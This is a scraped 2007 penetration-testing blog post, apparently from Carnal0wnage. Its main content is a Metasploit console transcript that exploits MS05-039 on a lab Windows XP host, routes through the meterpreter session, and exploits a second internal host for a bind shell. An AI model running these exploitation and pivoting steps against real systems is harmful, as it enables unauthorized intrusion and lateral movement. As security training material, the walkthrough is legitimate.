<!-- META & NAVBAR & ATTRIBUTION ENDS! -->
<!-- PRE HEADER -->
<div class='fullwidth-container pre_header'>
<div class='container'>
<div class='row'>
<section class='span10 header_social'>
<a href='https://www.twitter.com/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a href='https://vimeo.com/channels/carnal0wnage' rel='nofollow' target='_blank'><i class='fa fa-vimeo-square'></i></a>
</section>
<section class='span2 search'>
<form action='/search' method='get' role='search'>
<input class='search_field' name='q' placeholder='Search' type='text' value=''/>
<input class='search_submit' name='' type='submit' value=''/>
</form>
</section>
</div>
</div>
</div>
<!-- PRE HEADER ENDS! -->
<!-- HEADER -->
<div class='fullwidth-container menu_handler_wrap headero'>
<div class='container'>
<header role='banner'>
<div class='logo-wrap'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.carnal0wnage.com/' style='display: block'>
<img alt='Carnal0wnage Blog' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihimpWt5Bo5uqtSOH3ts-jW1vQS6ooVBB2aAAHbfQv9npyZUEI1i0WcdutAMvLTZYHplPEqAFPr_4RUKPK_bLOVzFbs_4ngSufG1oUtR1XC4_DbsCudWv7rAMUYoiu0x_5sJy71WawqFo/s1600/c0_electric3.jpg' style='display: block' width='670px; '/>
</a>
</div>
</div></div>
</div>
<button class='btn btn-navbar hidden-desktop collapsed' data-target='.nav-collapse' data-toggle='collapse' type='button'>
<span class='icon-bar menu-toggle fa fa-bars'></span>
</button>
<!--<nav class='main-nav nav-collapse collapse'> <div class='menu-menu-1-container'> <ul class='menu' id='menu-menu-1'> <li><a expr:href='data:blog.homepageUrl'>Home Page</a></li> <li><a href='#'>Links</a> <ul class='sub-menu'> <li><a href='http://www.attackresearch.com/'>Attack Research</a></li> <li><a href='http://www.carnal0wnage.com/'>Carnal0wnage</a></li> </ul> </li> </ul> </div> </nav>-->
</header>
</div>
</div>
<!-- HEADER ENDS! -->
<!-- MAIN CONTENT -->
<div class='container main_content' id='classic_sidebar_right'>
<div class='row'>
<div class='span8'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                    <div class="date-outer">
                  
<h2 class='date-header'><span>Thursday, September 6, 2007</span></h2>

                    <div class="date-posts">
                  
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s400/pivot1.jpg' itemprop='image_url'/>
<meta content='8539880144347728238' itemprop='blogId'/>
<meta content='4542971829988533449' itemprop='postId'/>
<a name='4542971829988533449'></a>
<h3 class='post-title entry-title' itemprop='name'>
Using Metasploit to pivot through a exploited host part 2
</h3>
<div class='border op'></div>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-footer header-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-09-06T23:17:00-04:00'>11:17&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
</div>
</div>
</div>
</div>
<hr class='nopi'/>
<div class='post-body entry-content' id='post-body-4542971829988533449' itemprop='description articleBody'>
<span style="font-family:Times New Roman,Times,serif;">ok, got it figured out (yes Dean told me to change the port yesterday). if you were following along and just want the quick answer, its that you have to change the default port number (which is 4444) to something else for that 2nd shell. 4444 is tied up on your pivot host with your meterpreter session, so that makes sense....</span><br /><br /><span style="font-family:Times New Roman,Times,serif;">let see it:</span><br /><br /><span style="font-family:Times New Roman,Times,serif;">get your shell, see the internal network, add the route thru your meterpreter session, no change from yesterday :-)</span><br /><br /><span style=""><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >cg@segfault:~/evil/msf3$ ./msfconsole</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >             o                       8         o   o</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >             8                       8             8</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >ooYoYo. .oPYo.  o8P .oPYo. .oPYo. .oPYo. 8 .oPYo. o8  o8P</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >8' 8  8 8oooo8   8  .oooo8 Yb..   8    8 8 8    8  8   8</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >8  8  8 8.       8  8    8   'Yb. 8    8 8 8    8  8   8</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >8  8  8 `Yooo'   8  `YooP8 `YooP' 8YooP' 8 `YooP'  8   8</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >..:..:..:.....:::..::.....::.....:8.....:..:.....::..::..:</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >::::::::::::::::::::::::::::::::::8:::::::::::::::::::::::</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >::::::::::::::::::::::::::::::::::::::::::::::::::::::::::</span><span style="font-size:85%;"><br /><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >   =[ msf v3.1-dev</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >+ -- --=[ 217 exploits - 107 payloads</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >+ -- --=[ 17 encoders - 5 nops</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >   =[ 41 aux</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf > use exploit/windows/smb/ms05_039_pnp</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > set RHOST 192.168.170.129</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >RHOST => 192.168.170.129</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > set TARGET 6</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >TARGET => 6</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > set PAYLOAD windows/meterpreter/bind_tcp</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >PAYLOAD => windows/meterpreter/bind_tcp</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > exploit</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Started bind handler</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Connecting to the SMB service...</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:192.168.170.129[\ntsvcs] ...</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:192.168.170.129[\ntsvcs] ...</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Calling the vulnerable function...</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Transmitting intermediate stager for over-sized stage...(89 bytes)</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Sending stage (2834 bytes)</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Sleeping before handling stage...</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Uploading DLL (81931 bytes)...</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Upload completed.</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[+] Server did not respond, this is expected</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >[*] Meterpreter session 1 opened (192.168.170.1:56048 -> 192.168.170.129:4444)</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >meterpreter > route</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Network routes</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >==============</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Subnet           Netmask          Gateway     </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >------           -------          -------     </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >0.0.0.0          0.0.0.0          172.16.0.1  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >127.0.0.0        255.0.0.0        127.0.0.1   </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >172.16.0.0       255.255.0.0      172.16.0.1  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >172.16.0.1       255.255.255.255  127.0.0.1   </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >172.16.255.255   255.255.255.255  172.16.0.1  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >192.168.170.0    255.255.255.0    192.168.170.129</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >192.168.170.129  255.255.255.255  127.0.0.1   </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >192.168.170.255  255.255.255.255  192.168.170.129</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >224.0.0.0        240.0.0.0        172.16.0.1  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >224.0.0.0        240.0.0.0        192.168.170.129</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >255.255.255.255  255.255.255.255  172.16.0.1  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >255.255.255.255  255.255.255.255  192.168.170.129</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >meterpreter > ipconfig</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >MS TCP Loopback interface</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Hardware MAC: 00:00:00:00:00:00</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >IP Address  : 127.0.0.1</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Netmask     : 255.0.0.0</span><span style="font-size:85%;"><br /><br /><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >AMD PCNET Family PCI Ethernet Adapter #2 - Packet Scheduler Miniport</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Hardware MAC: 00:0c:29:b1:cc:c4</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >IP Address  : 172.16.0.1</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Netmask     : 255.255.0.0</span><span style="font-size:85%;"><br /><br /><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >AMD PCNET Family PCI Ethernet Adapter - Packet Scheduler Miniport</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Hardware MAC: 00:0c:29:b1:cc:ba</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >IP Address  : 192.168.170.129</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Netmask     : 255.255.255.0</span><span style="font-size:85%;"><br /><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >meterpreter ></span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Background session 1? [y/N]</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > sessions -l</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Active sessions</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >===============</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Id  Description  Tunnel                                  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >--  -----------  ------                                  </span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >1   Meterpreter  192.168.170.1:56048 -> 192.168.170.129:4444</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > route add 172.16.0.0 255.255.0.0 1</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > route print</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Active Routing Table</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >====================</span><span style="font-size:85%;"><br /><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >Subnet             Netmask            Gateway</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >------             -------            -------</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >172.16.0.0         255.255.0.0        Session 1</span><br /></span><br /><span style="font-family:Times New Roman,Times,serif;">The 2nd host is just a copy of the first host, so i am going to use the same exploit twice, but the key part is to change the port number for your 2nd shell.</span><span style=""><br /><br /><br /><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > set RHOST 172.16.0.150</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >RHOST => 172.16.0.150</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > set PAYLOAD windows/shell_bind_tcp</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >PAYLOAD => windows/shell_bind_tcp</span><span style="font-size:85%;"><br /></span><span style=";font-family:Courier New,Courier,monospace;font-size:85%;"  >msf exploit(ms05_039_pnp) > </span></span><span style="font-weight: bold;font-family:Courier New,Courier,monospace;font-size:85%;"  >set LPORT 8899</span><span style="font-size:85%;"><br /><span style="font-family:Courier New,Courier,monospace;">LPORT => 8899</span><br /><span style="font-family:Courier New,Courier,monospace;">msf exploit(ms05_039_pnp) > show options</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Module options:</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Name     Current Setting  Required  Description                                        </span><br /><span style="font-family:Courier New,Courier,monospace;">----     ---------------  --------  -----------                                        </span><br /><span style="font-family:Courier New,Courier,monospace;">RHOST    172.16.0.150     yes       The target address                                 </span><br /><span style="font-family:Courier New,Courier,monospace;">RPORT    445              yes       Set the SMB service port                           </span><br /><span style="font-family:Courier New,Courier,monospace;">SMBPIPE  browser          yes       The pipe name to use (browser, srvsvc, wkssvc, ntsvcs)</span><br /><br /><br /><span style="font-family:Courier New,Courier,monospace;">Payload options:</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Name      Current Setting  Required  Description                      </span><br /><span style="font-family:Courier New,Courier,monospace;">----      ---------------  --------  -----------                      </span><br /><span style="font-family:Courier New,Courier,monospace;">EXITFUNC  thread           yes       Exit technique: seh, thread, process</span><br /><span style="font-family:Courier New,Courier,monospace;">LPORT     8899             yes       The local port                   </span><br /><br /><br /><span style="font-family:Courier New,Courier,monospace;">Exploit target:</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Id  Name               </span><br /><span style="font-family:Courier New,Courier,monospace;">--  ----               </span><br /><span style="font-family:Courier New,Courier,monospace;">6   Windows XP SP1 English</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">msf exploit(ms05_039_pnp) > exploit</span><br /><span style="font-family:Courier New,Courier,monospace;">[*] Started bind handler</span><br /><span style="font-family:Courier New,Courier,monospace;">[*] Connecting to the SMB service...</span><br /><span style="font-family:Courier New,Courier,monospace;">[*] Binding to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:172.16.0.150[\ntsvcs] ...</span><br /><span style="font-family:Courier New,Courier,monospace;">[*] Bound to 8d9f4e40-a03d-11ce-8f69-08003e30051b:1.0@ncacn_np:172.16.0.150[\ntsvcs] ...</span><br /><span style="font-family:Courier New,Courier,monospace;">[*] Calling the vulnerable function...</span><br /><span style="font-family:Courier New,Courier,monospace;">[+] Server did not respond, this is expected</span><br /><span style="font-family:Courier New,Courier,monospace;">[*] Command shell session 2 opened (Local Pipe -> Remote Pipe)</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Microsoft Windows XP [Version 5.1.2600]</span><br /><span style="font-family:Courier New,Courier,monospace;">(C) Copyright 1985-2001 Microsoft Corp.</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">C:\WINDOWS\system32>ipconfig</span><br /><span style="font-family:Courier New,Courier,monospace;">ipconfig</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Windows IP Configuration</span><br /><br /><br /><span style="font-family:Courier New,Courier,monospace;">Ethernet adapter Local Area Connection:</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">    Connection-specific DNS Suffix  . :</span><br /><span style="font-family:Courier New,Courier,monospace;">    IP Address. . . . . . . . . . . . : 172.16.0.150</span><br /><span style="font-family:Courier New,Courier,monospace;">    Subnet Mask . . . . . . . . . . . : 255.255.0.0</span><br /><span style="font-family:Courier New,Courier,monospace;">    Default Gateway . . . . . . . . . : 172.161.0.1</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">C:\WINDOWS\system32></span><br /><span style="font-family:Courier New,Courier,monospace;">Background session 2? [y/N]  y</span><br /><span style="font-family:Courier New,Courier,monospace;">msf exploit(ms05_039_pnp) > sessions -l</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Active sessions</span><br /><span style="font-family:Courier New,Courier,monospace;">===============</span><br /><br /><span style="font-family:Courier New,Courier,monospace;">Id  Description    Tunnel                                  </span><br /><span style="font-family:Courier New,Courier,monospace;">--  -----------    ------                                  </span><br /><span style="font-family:Courier New,Courier,monospace;">1   Meterpreter    192.168.170.1:56048 -> 192.168.170.129:4444</span><br /><span style="font-family:Courier New,Courier,monospace;">2   Command shell  Local Pipe -> Remote Pipe               </span><br /><br /><span style="font-family:Courier New,Courier,monospace;">msf exploit(ms05_039_pnp) ></span></span><br /><br /><br /><span style="font-family:Times New Roman,Times,serif;">Screenshots</span><br /><br /><span style="font-family:Times New Roman,Times,serif;">the first host, you can see the meterpreter session (port 4444) back to my host 192.168.170.1 and the connection to the internal host 172.16.0.150 on port 8899<br /></span><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s1600-h/pivot1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5107303492085611890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYDl8nwh67yhL7w0xa5RuzpDIQ-zboDvHfqOG1qcVTMDwBcB-U_2ZQy5Vsl3HLtAJToPSkanI0gAmgkGsyBEmgtLRZ9Dk2aE6LMP5g8lQU2mbEqSuPFw7xxeUmfTsXtKH9-srb5fMfD6Q/s400/pivot1.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a><br /><br /><span style="font-family:Times New Roman,Times,serif;">2nd host where you can see the connection from host 1 172.16.0.1</span><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnXVDk0qWxauM1CMakAsGOIRbuuPFtftDW8AfIPNGgWipiUh33zqUqJwxvARE0iYi7vIwE90e7TBEt8KoG4RzYd6PrDVGJr_TRcssWYxEdweXkhBsUM6HTH64nIB68tCrHemgl-z4iUA/s1600-h/pivot2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5107303650999401858" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnXVDk0qWxauM1CMakAsGOIRbuuPFtftDW8AfIPNGgWipiUh33zqUqJwxvARE0iYi7vIwE90e7TBEt8KoG4RzYd6PrDVGJr_TRcssWYxEdweXkhBsUM6HTH64nIB68tCrHemgl-z4iUA/s400/pivot2.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer;" /></a>
<div style='clear: both;'></div>
</div>
<div class='post-footer footer-pr'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>CG</span>
</span>
</span>
<div class='space me1'>/</div>
<span class='post-timestamp'>
<i class='fa fa-calendar'></i>
<meta content='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' itemprop='url'/>
<a class='timestamp-link' href='https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-09-06T23:17:00-04:00'>11:17&#8239;PM</abbr></a>
</span>
<div class='space me2'>/</div>
<span class='post-comment-link'>
</span>
<span class='post-labels'>
<i class='fa fa-tag'></i>
<a href='https://blog.carnal0wnage.com/search/label/digging%20into%20the%20chewy%20center' rel='tag'>digging into the chewy center</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Metasploit' rel='tag'>Metasploit</a>, 
<a href='https://blog.carnal0wnage.com/search/label/meterpreter' rel='tag'>meterpreter</a>, 
<a href='https://blog.carnal0wnage.com/search/label/Pentesting' rel='tag'>Pentesting</a>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='share-post-wrapper'>
<span class='pull-left'>Share Post</span>
<ul>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a onclick='' target='_blank' xlink:href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.facebook.com/sharer.php?u=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' onclick='' target='_blank'>
<i class='default-transition-effect fa fa-facebook'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://twitter.com/intent/tweet?url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' target='_blank'>
<i class='default-transition-effect fa fa-twitter'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='https://plus.google.com/share?url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' target='_blank'>
<i class='default-transition-effect fa fa-google-plus'></i>
</a>
</li>
<li>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a href='http://www.linkedin.com/shareArticle?mini=true&url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' target='_blank'>
<i class='default-transition-effect fa fa-linkedin'></i>
</a>
</li>
<li class='thu'>
<svg class='social-shape' enable-background='new 0 0 60 69.474' version='1.0' viewBox='-2 0 60 80' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<a target='_blank' xlink:href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html'>
<use id='hex-shape' x='4.3px' xlink:href='#hex' y='3.5px'></use>
</a>
</svg>
<a class='rea' href='//www.tumblr.com/share/link?url=https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html' target='_blank'>
<i class='default-transition-effect fa fa-tumblr'></i>
</a>
</li>
</ul>
</div>
<div class='clear'></div>
<div class='blog-author-wrap'>
<div class='blog-author-name-positions'>
<span class='blog-author-name'>CG</span>
</div>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='related_posts'>
<script type='text/javascript'>
                  var maxresults=6;
                  var splittercolor="";
                  var relatedpoststitle="Related Posts";
                </script>
<div id='related-posts'>
<script src='/feeds/posts/default/-/digging into the chewy center?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Metasploit?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/meterpreter?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pentesting?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
                      removeRelatedDuplicates_thumbs();
                      printRelatedLabels_thumbs("https://blog.carnal0wnage.com/2007/09/using-metasploit-to-pivot-through_06.html");
                    </script>
</div><div style='clear:both'></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c8308361112655193824'>
<a name='c8308361112655193824'></a>
